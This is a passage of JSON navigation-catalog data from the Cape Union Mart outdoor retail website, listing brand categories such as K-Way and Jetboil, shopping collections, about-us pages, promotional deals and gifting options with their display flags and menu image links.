Wolfskin","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jackwolfskin","name":"Jack Wolfskin"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"JBL","id":"brands-jbl","name":"JBL","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jbl","name":"JBL"}]},{"description":"Jetboil","id":"brands-jetboil","name":"Jetboil","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Jetboil products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"jetboil","pageTitle":"Jetboil - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jetboil","name":"Jetboil"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"JLAB","id":"brands-jlab","name":"JLAB","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jlab","name":"JLAB"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Elements","id":"brands-kwayelements","name":"K-Way Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayelements","name":"K-Way Elements"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Expedition Series","id":"brands-kwayexpeditionseries","name":"K-Way Expedition Series","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayexpeditionseries","name":"K-Way Expedition Series"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Kids and Youth","id":"brands-kwaykidsandyouth","name":"K-Way Kids and Youth","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwaykidsandyouth","name":"K-Way Kids and Youth"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way MMXXI","id":"brands-kwaymmxxi","name":"K-Way MMXXI","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwaymmxxi","name":"K-Way MMXXI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"K-Way Technologies","id":"brands-kwayperformance-tech","name":"K-Way Technologies","onlineSubCategoriesCount":7,"parentCategoryId":"brands-kwayperformance","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayperformance","name":"K-Way Performance"},{"id":"brands-kwayperformance-tech","name":"K-Way Technologies"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"K-Way Performance","id":"brands-kwayperformance","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","name":"K-Way Performance","onlineSubCategoriesCount":1,"pageDescription":"K-Way is South Africa's leading brand of outdoor apparel and hiking gear. Buy K-Way clothing and hiking gear online and get Free delivery on orders over R500!","pageKeywords":"k way","pageTitle":"K-Way Clothing and Hiking Gear For Sale - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayperformance","name":"K-Way Performance"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way x Sealand","id":"brands-kwayxsealand","name":"K-Way x Sealand","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayxsealand","name":"K-Way x Sealand"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Afritrail","id":"brands-afritrail","name":"Afritrail","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-afritrail","name":"Afritrail"}]},{"description":"B&W","id":"brands-b&w","name":"B&W","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-b&w","name":"B&W"}]},{"description":"Bison","id":"brands-bison","name":"Bison","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bison","name":"Bison"}]},{"description":"Foodsock","id":"brands-foodsock","name":"Foodsock","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-foodsock","name":"Foodsock"}]}],"description":"Brands","id":"brands","name":"Brands","onlineSubCategoriesCount":144,"pageDescription":"Explore the great outdoors with our selection of outdoor brands like K-WAY, The North Face, Salomon & Leatherman. Shop in-store or online with many ways to pay!","pageKeywords":"brands","pageTitle":"Brands - Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"brands","name":"Brands"}],"c_composableBrandListDisplay":true,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-brands","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw6f23ded4\u002Fnavigation\u002FQ4_Brands_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa832bc4b\u002Fnavigation\u002FQ4_Brands_Nav_Mobile.jpg","link":"\u002Fc\u002Fbrands\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"Tested and Ready For Anything","id":"explore-collections-tested-and-ready-for-anything","name":"Tested and Ready For Anything","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-tested-and-ready-for-anything","name":"Tested and Ready For Anything"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Summer Experience","id":"explore-collections-summer-experience","name":"Summer Experience","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-summer-experience","name":"Summer Experience"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"International Travel","id":"explore-collections-international-travel","name":"International Travel","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-international-travel","name":"International Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop by Collections","id":"explore-collections","name":"Shop by Collections","onlineSubCategoriesCount":3,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Hiking","id":"explore-adventures-hiking","name":"Hiking","onlineSubCategoriesCount":4,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-hiking","name":"Hiking"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Camping","id":"explore-adventures-camping","name":"Camping","onlineSubCategoriesCount":0,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-camping","name":"Camping"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Running","id":"explore-adventures-running","name":"Running","onlineSubCategoriesCount":4,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-running","name":"Running"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel","id":"explore-adventures-travel","name":"Travel","onlineSubCategoriesCount":0,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-travel","name":"Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop by Adventures","id":"explore-adventures","name":"Shop by Adventures","onlineSubCategoriesCount":4,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Our Heritage","id":"explore-about-us-our-heritage","name":"Our Heritage","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-heritage","name":"Our Heritage"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fmanufacturing","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Story","id":"explore-about-us-our-story","name":"Our Story","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-story","name":"Our Story"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fhistory","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Sustainability Journey","id":"explore-about-us-our-sustainability-journey","name":"Our Sustainability Journey","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-sustainability-journey","name":"Our Sustainability Journey"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fsustainability","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Technology","id":"explore-about-us-our-technology","name":"Our Technology","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-technology","name":"Our Technology"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"About Us","id":"explore-about-us","name":"About Us","onlineSubCategoriesCount":4,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fabout-us","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Explore","id":"explore","name":"Explore","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"explore","name":"Explore"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-explore","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwef9abc88\u002Fnavigation\u002FQ4_KWAY_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw7be4a160\u002Fnavigation\u002FQ4_KWAY_Nav_Mobile.jpg","link":"\u002Fc\u002Fbrands-kwayperformance\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"SAVE up to 28% on selected DJI Drones, Cameras and Accessories","id":"deals-promotion-save-on-dji","name":"SAVE up to 28% on selected DJI Drones, Cameras and Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotion","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotion","name":"On Promotion"},{"id":"deals-promotion-save-on-dji","name":"SAVE up to 28% on selected DJI Drones, Cameras and Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"On Promotion","id":"deals-promotion","name":"On Promotion","onlineSubCategoriesCount":1,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotion","name":"On Promotion"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 Selected Women’s T-shirts for R399","id":"deals-always-on-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","id":"deals-always-on-deals-mens-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-mens-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"deals-always-on-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":2,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Save R100 on Kids' & Youth Fleece","id":"deals-always-on-deals-lightweight-fleece-kids-and-youth","name":"Buy 2 & Save R100 on Kids' & Youth Fleece","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-lightweight-fleece-kids-and-youth","name":"Buy 2 & Save R100 on Kids' & Youth Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Save R150 on Men & Women's Fleece","id":"deals-always-on-deals-lightweight-fleece-men-women","name":"Buy 2 & Save R150 on Men & Women's Fleece","onlineSubCategoriesCount":2,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-lightweight-fleece-men-women","name":"Buy 2 & Save R150 on Men & Women's Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Always-On Deals","id":"deals-always-on-deals","name":"Always-On Deals","onlineSubCategoriesCount":5,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Deals","id":"deals","name":"Deals","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"deals","name":"Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-deals","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw187e27ab\u002Fnavigation\u002FQ4_STB_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw670e96e8\u002Fnavigation\u002FQ4_STB_Nav_Mobile.jpg","link":"\u002Fc\u002Fsale\u002F","target":"_self"}},{"categories":[{"description":"Gift Wrapping","id":"gift-wrapping","name":"Gift Wrapping","onlineSubCategoriesCount":0,"parentCategoryId":"giftcards","parentCategoryTree":[{"id":"giftcards","name":"Gifting"},{"id":"gift-wrapping","name":"Gift Wrapping"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fgift-wrapping","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"giftcards","parentCategoryTree":[{"id":"giftcards","name":"Gifting"},{"id":"gift-cards","name":"Gift 